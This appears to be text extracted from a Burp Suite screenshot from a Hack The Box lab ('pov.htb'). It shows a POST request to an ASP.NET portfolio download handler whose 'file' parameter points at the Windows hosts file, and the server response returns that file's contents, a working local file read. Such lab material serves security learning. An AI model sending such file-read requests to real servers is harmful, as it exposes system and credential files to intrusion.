 Request
Pretty Raw Hex
\n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 392
9 Origin: http://dev.pov.htb
10 Connection: close
11 Referer: http://dev.pov.htb/portfolio/
12 Upgrade-Insecure-Requests: 1
13
14 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
&file=
C:\Windows\System32\drivers\etc\hosts
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=C:\Windows\System32\drivers\etc\hosts
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sat, 08 Jun 2024 16:43:29 GMT
9 Connection: close
10 Content-Length: 857
11
12 # Copyright (c) 1993-2009 Microsoft Corp.
13 #
14 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
15 #
16 # This file contains the mappings of IP addresses to host names. Each
17 # entry should be kept on an individual line. The IP address should
18 # be placed in the first column followed by the corresponding host name.
19 # The IP address and the host name should be separated by at least one
20 # space.
21 #
22 # Additionally, comments (such as these) may be inserted on individual
23 # lines or following the machine name denoted by a '#' symbol.
24 #
25 # For example:
26 #
27 # 102.54.94.97 rhino.acme.com # source server
28 # 38.25.63.10 x.acme.com # x client host
29
30 # localhost name resolution is handled within DNS itself.
31 # 127.0.0.1 localhost
32 # ::1 localhost
33 127.0.0.1 pov.htb dev.pov.htb
34